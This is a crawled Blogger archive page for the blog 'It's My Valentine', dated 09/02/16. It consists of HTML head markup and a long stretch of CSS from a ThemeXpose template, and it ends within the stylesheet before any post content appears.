

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://itsmyvalentine.com/2016_09_02_archive.html
body_size: 67107
content:
<!DOCTYPE html>
<html dir="ltr" xmlns:b="http://www.google.com/2005/gml/b" xmlns:data="http://www.google.com/2005/gml/data" xmlns:expr="http://www.google.com/2005/gml/expr">
<head>
  
  <link href="https://www.blogger.com/static/v1/widgets/254310735-widget_css_bundle.css" rel="stylesheet" type="text/css">
  
  <link href="https://www.blogger.com/openid-server.g" rel="openid.server">
  <link href="/" rel="openid.delegate">
  <link href="/2016_09_02_archive.html" rel="canonical">
  <title>09/02/16 - It's My Valentine</title>
  
  
  <link href="/feeds/posts/default" rel="alternate" title="It's My Valentine - Atom" type="application/atom+xml">
  <link href="/feeds/posts/default?alt=rss" rel="alternate" title="It's My Valentine - RSS" type="application/rss+xml">
  <link href="https://www.blogger.com/feeds/1661872508466972237/posts/default" rel="alternate" title="It's My Valentine - Atom" type="application/atom+xml">
  <link href="/favicon.ico" rel="icon" type="image/x-icon">
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <link href="https://fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
  <link href="//fonts.googleapis.com/css?family=Playfair+Display:400%7CLato:400%7CCrimson+Text:400%7CNothing+You+Could+Do:400%7CLato:400%7COpen+Sans:400%7CMontserrat:400%7CLato:400%7CLato:400" media="all" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Maven+Pro%3Aregular%7CLora%3Aitalic%2Cregular&subset" id="kirki_google_fonts-css" media="all" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i%7Cinherit:600,600i,400%7CMontserrat:500,500i,400%7CPlayfair+Display:400,400i%7Cinherit:600,600i,400%7CMuli:500,500i,400%7CMontserrat:400,400i%7CMontserrat:500,500i,400%7Cinherit:300,300i,400%7CMontserrat:500,500i,400%7Cinherit:400,400i%7CMontserrat:500,500i,400" id="rst_custom_enqueue_google_font-css" media="all" rel="stylesheet" type="text/css">
  <style type="text/css">
  @font-face{font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(//fonts.gstatic.com/s/lato/v14/S6uyw4BMUTPHjxAwWw.ttf)format('truetype');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(//fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-U1Ug.ttf)format('truetype');}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;src:local('PT Sans'),local('PTSans-Regular'),url(//fonts.gstatic.com/s/ptsans/v9/jizaRExUiTo99u79P0U.ttf)format('truetype');}
  </style>
  <style id="page-skin-1" type="text/css">
  <!--
  /*
  -----------------------------------------------
  Blogger Template Style
  Name:     Carolina Clean & Responsive Blogger Template
  Designer: Themexpose
  Url     : www.themexpose.com
  ----------------------------------------------- */
  /* Variable definitions
  ====================
  <Group description="Page Text" selector="">
  <Variable name="body.font" description="Font" type="font" default="normal normal 14px Lora"/>
  <Variable name="body.text.color" description="Text Color" type="color" default="#4e4e4e"/>
  <Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
  <Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
  
  <Group description="Main Color" selector="">
  <Variable name="main.color" description="Main Color" type="color" default="#e04f62"/>
  
  <Group description="Background Color" selector="">
  <Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
  
  <Group description="Blog Header" selector="">
  <Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
  <Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
  
  <Group description="Post Titles" selector="">
  <Variable name="post.title.font" description="Font" type="font" default="18px Maven Pro"/>
  <Variable name="post.title.color" description="Color" type="color" default="#444444" />
  <Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
  
  <Group description="Navigation" selector="">
  <Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f9eded"/>
  <Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Maven Pro"/>
  <Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#353535"/>
  <Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
  
  <Group description="Widgets" selector="">
  <Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
  <Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
  
  <Group description="Social Icons" selector="">
  <Variable name="socialz.color" description="Social Icon Color" type="color" default="#343434"/>
  <Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
  
  <Group description="Sidebar Social Icons" selector="">
  <Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
  <Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
  <Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
  
  <Group description="Label" selector="">
  <Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
  <Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
  <Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
  
  */
  /* Global reset */
  /* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
  *, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
  table { border-collapse:collapse; border-spacing:0 }
  fieldset, img { border:0 }
  address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
  ol, ul, li { list-style:none }
  caption, th { text-align:left }
  h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
  q:before, q:after { content:''}
  /* Global reset-RESET */
  strong { font-weight: bold }
  em { font-style: italic }
  a img { border:none } /* Gets rid of IE's blue borders */
  div#Subscribe h2 {
  display: none;
  }
  div#Header1 p {
  text-align: center;
  text-align: center;
  font-family: Lora;
  color: #aeaeae;
  }
  #layout:before {    content: 'This is the property of ThemeXpose.com';
  text-transform: uppercase;
  font-size: 20px;
  color: #999;
  margin: 0 0 20px 0;
  display: inline-block;
  font-weight: 700;
  padding: 20px;
  font-family: sans-serif;
  border: 4px double #FD856E;}
  #Attribution1 {height:0px;visibility:hidden;display:none;}
  #b-navbar {height:0px;visibility:hidden;display:none;}
  .widget-item-control {display:none;}
  body#layout,body#layout .container {
  width: 1000px;
  }
  body#layout #navigation {
  height: auto;
  margin-top: 30px;
  position: relative;
  width: 100%;
  z-index: 999;
  }
  body#layout #navigation-wrapper {
  width:29%;
  float:left;
  }
  body#layout #header {
  width: 29%;
  float: left;
  }
  body#layout #top-social {
  width:29%;
  float:left;
  }
  body#layout #widget-area .footerwidget {
  width:30%;
  margin-right: 0px;
  }
  body#layout #sidebar .widget {
  width:100%;
  }
  body#layout div#main {
  width: 60%;
  }
  body {
  color: #000000;
  font:normal normal 14px Open Sans;
  line-height: 24px;
  letter-spacing: 0px;
  text-transform: none;    font-weight: 400;
  background-color:#ffffff;
  }
  p {
  font-size:16px;
  line-height:26px;
  }
  a {
  text-decoration:none;
  color:#777777;
  }
  a:hover {
  color:#b76e79
  }
  h1,h2,h3,h4,h5,h6 {
  font-family:"Open Sans", sans-serif;
  }
  .container {
  width:1240px;
  margin:0 auto;
  }
  .container.sp_sidebar {
  overflow:hidden;
  }
  #main {
  width:100%;
  }
  .container.sp_sidebar #main {
  width:67%;
  float:left;
  }
  #sidebar {
  width:28%;
  float:right;
  }
  /********************************/
  /*** Navigation ***/
  /********************************/
  #navigation {
  background:#fff;
  height:54px;
  text-align: center;
  z-index:999;
  width:100%;
  -webkit-backface-visibility: hidden;
  }
  .slicknav_menu {
  display:none;
  }
  #navigation .container {
  position:relative;
  }
  .menu li {
  display:inline-block;
  margin-right:35px;
  position:relative;
  }
  .menu li a {
  font:normal normal 11px Lato;
  color:#000000;
  line-height:54px;
  text-transform:uppercase;
  display:inline-block;
  letter-spacing: .085em;
  -o-transition:.3s;
  -ms-transition:.3s;
  -moz-transition:.3s;
  -webkit-transition:.3s;
  }
  .show-search {
  position: absolute;
  right: 34px;
  display: none;
  z-index: 2;
  }
  .show-search #searchform input#s {
  color: #666;
  padding: 9px 10px;
  width: 100%;
  box-sizing: border-box;
  border-radius: 0;
  width: 230px;
  background: #fff;
  height: 32px;
  border: 1px solid #eee;
  border-right: none;
  z-index: 1;
  }
  .header-right a {
  display: inline-block;
  font-size: 14px;
  color: #777;
  border: 1px solid #eee;
  width: 32px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  }
  /*** DROPDOWN ***/
  .menu .sub-menu,
  .menu .children {
  background-color: #171717;
  display: none;
  padding: 0;
  position: absolute;
  margin-top:0;
  left: 0;
  z-index: 99999;
  }
  ul.menu ul a,
  .menu ul ul a {
  color: #999;
  margin: 0;
  padding: 6px 10px 7px 10px;
  min-width: 160px;
  line-height:20px;
  -o-transition:.25s;
  -ms-transition:.25s;
  -moz-transition:.25s;
  -webkit-transition:.25s;
  transition:.25s;
  border-top:1px solid #333;
  }
  ul.menu ul li,
  .menu ul ul li {
  padding-right:0;
  margin-right:0;
  }
  ul.menu ul a:hover,
  .menu ul ul a:hover {
  color: #fff;
  background:#333;
  }
  ul.menu li:hover > ul,
  .menu ul li:hover > ul {
  display: block;
  }
  .menu .sub-menu ul,
  .menu .children ul {
  left: 100%;
  top: 0;
  }
  a.more-link:hover {
  background-color: #777777;
  color: #fff!important;
  border-color: #777777!important;
  }
  /** Search **/
  .header-top .container {
  position: relative;
  }
  /*** Top Social ***/
  #top-social a{
  font-size:14px;
  display: inline-block;
  color:#343434;
  width: 25px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  color:#e6c55d;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  }
  h1.logo_h.logo_h__txt {
  font: 55px Raleway;
  padding: 60px 0;
  text-align: center;
  font-weight: 300;
  color:#777777;
  text-transform: uppercase;
  }
  .post-tag a {
  display: inline-block;
  line-height: 1.2;
  margin-bottom: 10px;
  letter-spacing: 0px;
  color: #e04f62;
  margin-bottom: 12px;
  padding: 0 15px;
  display: none;
  position: relative;
  font-family: "Lora",serif;
  font-size: 13px;
  white-space: nowrap;
  font-style: italic;
  }
  .post-tag a:first-child {
  display: inline-block;
  }
  .post-tag a:before {
  content: '';
  display: block;
  height: 0.5px;
  width: 25px;
  position: absolute;
  top: 43%;
  right: 100%;
  background-color:  #777777;;
  }
  .post-tag a:after {
  content: '';
  display: block;
  height: 0.5px;
  width: 25px;
  position: absolute;
  top: 43%;
  left: 100%;
  background-color:  #777777;;
  }
  /********************************/
  /*** Header ***/
  /********************************/
  #header {
  padding:65px 0;
  }
  #logo {
  text-align:center;
  }
  #top-search { position: absolute;
  right: 0;
  line-height: 54px;}
  #top-social{float:left;    position: absolute;}
  .header-top #top-social, .header-top #top-search{
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  }
  /** Featured area **/
  /********************************/
  /*** Grid Item ***/
  /********************************/
  /* grid title */
  .sp-grid-title {
  margin-bottom:45px;
  text-align:center;
  }
  .sp-grid-title h3 {
  font-size: 26px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing:4px;
  margin-bottom:4px;
  }
  .sp-grid-title .sub-title {
  font-size: 18px;
  font-style: italic;
  color: #999;
  }
  .sp-grid li {
  display: inline-block;
  vertical-align: top;
  width: 300px;
  margin-right: 16px;
  margin-bottom: 45px;
  }
  .container.sp_sidebar .sp-grid li {
  width:315px;
  }
  .container.sp_sidebar .sp-grid li:nth-child(3n+3) {
  margin-right:16px;
  }
  .container.sp_sidebar .sp-grid li:nth-child(2n+2) {
  margin-right:0;
  }
  .sp-grid li:nth-child(3n+3) {
  margin-right:0;
  }
  .sp-grid li .item img {
  width:100%;
  height:auto;
  margin-bottom:10px;
  }
  .sp-grid li .item .cat {
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family:"Open Sans";
  margin-bottom:7px;
  display:block;
  }
  .sp-grid li .item .cat a:hover {
  text-decoration:underline;
  }
  .sp-grid li .item h2 {
  margin-bottom:8px;
  }
  .sp-grid li .item h2 a {
  font-size: 15px;
  color: #000000;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
  -o-transition:.3s;
  -ms-transition:.3s;
  -moz-transition:.3s;
  -webkit-transition:.3s;
  }
  .sp-grid li .item h2 a:hover {
  opacity:.5;
  }
  .sp-grid li .item p {
  margin-bottom:6px;
  }
  .sp-grid li .item .date {
  font-size: 13px;
  color: #999;
  letter-spacing: 1px;
  font-style: italic;
  }
  /********************************/
  /*** Post ***/
  /********************************/
  .post {
  margin-bottom:60px;
  width:47.5%;
  float:left;
  }
  article:first-child{
  width:99%;
  }
  article:nth-child(2n+2) {
  margin-right: 31px;
  }
  article .post-meta{display:none}
  article:first-child .post-meta{display:block;}
  .single .post {
  margin-bottom:70px;
  }
  /*** Post Header ***/
  .post-header {
  margin-bottom:10px;
  padding-bottom: 15px;
  text-align: center;
  padding: 0 20px;
  }
  .post-header .cat a {
  color: #000000;
  font:11px Lato;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  letter-spacing: 2px;
  }
  .post-header .cat a:hover {
  color: #777777;
  text-decoration:underline;
  }
  .post-header h1, .post-header h2 { margin-bottom:8px; }
  .post-header h1 a, .post-header h2 a, .post-header h1 {
  font: 18px Maven Pro;
  color: #000000;
  -o-transition: .3s;
  -ms-transition: .3s;
  -moz-transition: .3s;
  -webkit-transition: .3s;
  position: relative;
  display: block;
  margin-bottom: 23px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: .11em;
  margin-top: 10px;
  }
  article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:26px;}
  .post-header h2 a:hover {
  color: #b76e79;
  }
  /*** Post image ***/
  .post-image {
  margin-bottom:18px;
  }
  .post-image img {
  max-width:100%;
  height:auto;
  min-width:100%;
  }
  .post-image.audio iframe {
  height:166px;
  }
  .container.sp_sidebar .post-image.audio iframe {
  width:650px;
  height:auto;
  }
  /*** Post Entry ***/
  .post-entry {
  text-align: justify;
  }
  .post-entry img {
  max-width:100%;
  height:auto;
  }
  .post-entry p {
  margin-bottom:20px;
  text-align: justify;
  text-align: center;
  }
  .post-entry a.more-link {
  margin: 30px 0 25px;
  display: inline-block;
  -o-transition: .3s;
  -ms-transition: .3s;
  -moz-transition: .3s;
  position: relative;
  -o-transition: .3s;
  -ms-transition: .3s;
  -moz-transition: .3s;
  -webkit-transition: .3s;
  font-weight: 400;
  padding: 0 25px;
  font-size: 12px;
  text-transform: uppercase;
  display: inline-block;
  border: 1px solid #ddd;
  color: #303030;
  height: 34px;
  line-height: 34px;
  display:none;
  }
  article:first-child .post-entry a.more-link{    display: inline-block;}
  .post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
  margin-bottom:20px;
  }
  .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
  color:#000;
  font-weight:700;
  }
  .post-entry h1 {
  font-size:30px;
  }
  .post-entry h2 {
  font-size:27px;
  }
  .post-entry h3 {
  font-size:24px;
  }
  .post-entry h4 {
  font-size:20px;
  }
  .post-entry h5 {
  font-size:18px;
  }
  .post-entry h6 {
  font-size:16px;
  }
  .post-entry hr {
  border:0;
  height:0;
  border-bottom:1px solid #e5e5e5;
  clear:both;
  }
  .post-entry blockquote p {
  border-left:3px solid #cea525;
  color:#999;
  padding:0 18px;
  font-family:"Georgia";
  font-size:18px;
  line-height:28px;
  font-style:italic;
  }
  .post-entry ul, .post-entry ol {
  padding-left:45px;
  margin-bottom:20px;
  }
  .post-entry ul li {
  margin-bottom:12px;
  list-style:square;
  }
  .post-entry ol li {
  margin-bottom:12px;
  list-style:decimal;
  }
  .sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
  .bypostauthor  {}
  .post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
  .post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
  .post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
  .post-entry tr:hover {
  background:#f9f9f9;
  }
  /*** Post Share ***/
  .post-share {
  text-align:center;
  margin-top:40px;
  margin-bottom:100px;
  background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
  }
  .post-share a {
  display:inline-block;
  }
  .share-box {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  background: #fff;
  border: 4px double #ddd;
  display: inline-block;
  line-height: 42px;
  margin: 0 10px;
  -o-transition: .3s;
  -ms-transition: .3s;
  -moz-transition: .3s;
  -webkit-transition: .3s;
  }
  .share-box i {
  font-size:14px;
  }
  .share-box:hover {
  background:#171717;
  border:1px solid #171717;
  }
  /*** Post author ***/
  .post-author {
  margin-bottom:80px;
  margin-top:70px;
  overflow:hidden;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
  }
  .author-img {
  float:left;
  margin-right:30px;
  }
  .author-img img {
  border-radius:50%;
  }
  .author-content h5 a {
  font-size:14px;
  letter-spacing:2px;
  text-transform:uppercase;
  margin-bottom:8px;
  color:#000;
  display:block;
  }
  .author-content p {
  margin-bottom:8px;
  }
  .author-content .author-social {
  font-size:14px;
  color:#bbb;
  margin-right:8px;
  }
  /*** Post related ***/
  .post-related {
  overflow:hidden;
  margin-bottom:80px;
  margin-top:40px;
  padding: 0 30px;
  }
  .post-box { text-align:center; }
  .post-box-title {
  text-align: left;
  margin-bottom: 20px;
  font-family: Lato;
  font-weight: 400;
  color: #282828;
  font-size: 18px;
  text-transform: uppercase;
  margin: 0 0 30px 0;
  letter-spacing: 1px;
  position: relative;
  padding-bottom: 10px;
  }
  .item-related {
  width:292px;
  float:left;
  margin-right:32px;
  }
  .item-related:last-child { margin-right:0; }
  .container.sp_sidebar .item-related{
  width:241px;
  margin-right:19px;
  }
  .container.sp_sidebar .item-related:last-child {
  margin-right:0;
  }
  .item-related img {
  margin-bottom:6px;
  width:100%;
  height:auto;
  }
  .item-related h3 a {
  display: block;
  font-family: Playfair Display;
  font-weight: 300;
  color: #303030;
  font-size: 16px;
  line-height: 22px;
  }
  .item-related h3 a:hover {
  text-decoration:underline;
  }
  .item-related span.date {
  font-size:10px;
  font-family:"Open Sans", sans-serif;
  text-transform:uppercase;
  font-style:italic;
  color:#999;
  }
  /** Post tags ***/
  .post-tags {
  margin-top:30px;
  margin-bottom:50px;
  }
  .post-tags a {
  font-family:"Open Sans", sans-serif;
  font-size:11px;
  letter-spacing:2px;
  text-transform:uppercase;
  background:#f2f2f2;
  color:#666;
  padding:7px 10px 8px;
  margin-right:6px;
  border-radius:2px;
  margin-bottom:5px;
  display:inline-block;
  }
  .post-tags a:hover {
  background:#333;
  color:#fff;
  text-decoration:none;
  }
  /*** Post Pagination ***/
  .post-pagination {
  overflow:hidden;
  }
  .post-pagination .prev-post {
  float:left;
  width:470px;
  }
  .post-pagination .next-post {
  float:right;
  text-align:right;
  width:470px;
  }
  .container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
  width:325px;
  }
  .post-pagination span {
  color:#999;
  font-size:16px;
  font-style:italic;
  letter-spacing:1px;
  }
  .post-pagination .arrow {
  font-size:64px;
  color:#ddd;
  line-height:64px;
  }
  .post-pagination .prev-post .arrow {
  float:left;
  margin-right:18px;
  }
  .post-pagination .next-post .arrow {
  float:right;
  margin-left:18px;
  }
  .pagi-text {
  margin-top:11px;
  }
  .post-pagination h5 {
  text-transform:uppercase;
  letter-spacing:2px;
  font-size:14px;
  }
  .post-pagination a {
  color:#999;
  }
  .post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
  color:#000;
  }
  .site-social-networks.show-title li {
  text-align: center;
  }
  .site-social-networks li {
  display: inline-block;
  padding: 0;
  }
  .site-social-networks.show-title a {
  margin: 20px auto 0 auto;
  text-transform: uppercase;
  font-size: 10px;
  }
  .site-social-networks.show-title i {
  display: block;
  margin: 0 auto 10px auto;
  }
  .site-social-networks.style-default i {
  width: 36px;
  height: 36px;
  margin: 0 auto;
  line-height: 36px;
  text-align: center;
  font-size: 15px;
  color: #000000;
  }ul.site-social-networks.secondary-2-primary.style-default.show-title {
  text-align: center;
  }
  ul.site-social-networks.secondary-2-primary.style-default.show-title li {
  margin-bottom: 0px!important;
  padding-bottom: 0px!important;
  border: 1px solid #ffffff;
  background-color: #ffffff;border-radius: 50%;
  }
  ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
  /********************************/
  /*** Pagination ***/
  /********************************/
  .pagination {
  margin-bottom:60px;
  overflow:hidden;
  clear: both;
  }
  .pagination a {
  color:#999;
  letter-spacing:1px;
  text-transform:uppercase;
  font-size:12px;
  }
  .pagination a:hover {
  text-decoration:none;
  color:#000;
  }
  .pagination .newer {
  float:left;
  }
  .pagination .older {
  float:right;
  }
  .main-slider .loaded-done {
  height: auto;
  opacity: 1;
  }
  .rst-owl-item {
  position: relative;
  overflow: hidden;
  }
  .wand-item {
  position: relative;
  }
  .blog-post-alt-thumb {
  overflow: hidden;
  position: relative;
  }
  .background-slider {
  height: 450px;
  display: block;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  position: relative;
  }
  .rst_owl_item_info {
  position: absolute;
  top: 50%;
  transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  left: 50%;
  margin: 0px
  auto;
  z-index: 99;
  width: auto;
  padding: 15px;
  transition: opacity 0.35s ease 0s;
  -webkit-transition: opacity 0.35s ease 0s;
  -moz-transition: opacity 0.35s ease 0s;
  }
  .rst_owl_item_info {
  max-width: 80%;
  }
  .rst_owl_item_info_list {
  position: relative;
  top: 0;
  transform: none;
  width: 100% !important;
  left: 0;
  max-width: 100%;
  padding: 20px;
  background: #f5f5f5;
  }
  .rst-main-slider-09
  .rst_owl_item_info_list {
  padding: 0;
  position: absolute;
  top: auto;
  height: 100%;
  width: 100%;
  bottom: 0;
  background: transparent;
  z-index: 0;
  }
  .blog-post-alt-main-inner {
  transition: transform 0.3s ease 0s;
  -webkit-transition: transform 0.3s ease 0s;
  -moz-transition: transform 0.3s ease 0s;
  }
  .rst-main-slider-09 .blog-post-alt-main-inner {
  position: absolute;
  position: absolute;
  transition: transform 0.3s ease 0s;
  -webkit-transition: transform 0.3s ease 0s;
  -moz-transition: transform 0.3s ease 0s;
  bottom: -53px;
  padding: 20px 0;
  width: 100%;
  background-color: #ffffffd9;
  top: auto;
  text-align: center;
  }
  .rst-main-slider-09 .rst_category_name {
  line-height: 20px;
  margin-bottom: 5px;
  text-transform: capitalize;
  color: #777777;
  text-transform: capitalize;
  display: inline-block;
  letter-spacing: 0px;
  padding: 0 15px;
  position: relative;
  font-family: "Lora",serif;
  font-size: 13px;
  white-space: nowrap;
  font-style: italic;
  }
  span.rst_category_name span:before {
  content: '';
  display: block;
  height: 1px;
  width: 25px;
  position: absolute;
  top: 43%;
  right: 100%;
  background-color:  #777777;
  }
  span.rst_category_name span:after{content: '';
  display: block;
  height: 1px;
  width: 25px;
  position: absolute;
  top: 43%;
  left: 100%;
  background-color: #777777;}
  a.rst-read-article:hover {
  background: #777777;
  border-color: #777777;
  color: #fff;
  }
  .rst_category_name {
  margin: 0
  0 4px 0;
  display: inline-block;
  }
  .rst-main-slider-09
  .rst_category_name {
  line-height: 20px;
  margin-bottom: 5px;
  }
  .rst-inner-meta-info .rst_category_name a, .rst_category_name a {
  font-family: Montserrat;
  font-size: 11px;
  font-weight: 500;
  font-style: normal;
  line-height: 1;
  letter-spacing: 1px;
  text-transform: uppercase;
  }
  .main-slider .rst_owl_item_info h4 a, .rst-posts-single-description h4 a {
  color: #282828;
  }
  .rst_owl_item_info_list h4 {
  font-family: Montserrat;
  font-size: 22px;
  font-weight: 500;
  line-height: 1.2;
  letter-spacing: undefinedpx;
  }
  .rst-main-slider-09 .rst_owl_item_info_list
  h4 {
  padding: 0px
  0 4px;
  }
  .rst-main-slider-09 .rst_owl_item_info_list .rst-inner-meta-info {
  font-size: 12px;
  font-weight: 400;
  line-height: 18px;
  margin-bottom: 0;
  }
  .rst-inner-meta-info time {
  font-family: Playfair Display;
  font-size: 12px;
  font-weight: 400;
  font-style: italic;
  line-height: 1;
  letter-spacing: undefinedpx;
  }
  .rst-main-slider-09 .blog-post-alt-read-more {
  opacity: 0;
  animation-duration: 0.3s;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-name: hideButton;
  -webkit-animation-name: hideButton;
  -moz-animation-name: hideButton;
  }
  .rst-read-article {
  border: 1px
  solid #aaa;
  color: #aaa;
  font-size: 11px;
  font-weight: 400;
  padding: 8px
  20px;
  display: inline-block;
  margin-top: 15px;
  line-height: 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
  }
  .rst-owl-item:hover .blog-post-alt-main-inner {
  transform: translate(0px, -53px);
  -webkit-transform: translate(0px, -53px);
  -moz-transform: translate(0px, -53px);
  }
  .owl-nav .owl-prev, .owl-nav .owl-next {
  height: 40px;
  width: 40px;
  border-radius: 0;
  border: 1px
  solid #fff;
  line-height: 0;
  text-align: center;
  position: absolute;
  top: 50%;
  transform: translate(-100%,-50%);
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  color: #fff;
  display: block;
  left: 0;
  padding: 0;
  font-size: 20px;
  z-index: 9;
  background: none;
  transition: all 0.35s linear;
  -webkit-transition: all 0.35s linear;
  -moz-transition: all 0.35s linear;
  display: block;
  }
  .rst-main-slider-09 .owl-nav .owl-prev, .rst-main-slider-09 .owl-nav .owl-next {
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  top: 0;
  width: 160px;
  text-indent: -99999px;
  border: none;
  height: 100%;
  border-radius: 0;
  padding: 0;
  }
  .owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav  .owl-next, .owl-carousel .owl-nav .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  }
  .owl-nav .owl-next:hover, .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-next:hover {
  background: rgba(255, 255, 255, 0.6);
  }
  .owl-nav .owl-next {
  right: 0;
  transform: translate(100%,-50%);
  -webkit-transform: translate(100%,-50%);
  -moz-transform: translate(100%,-50%);
  left: auto;
  }
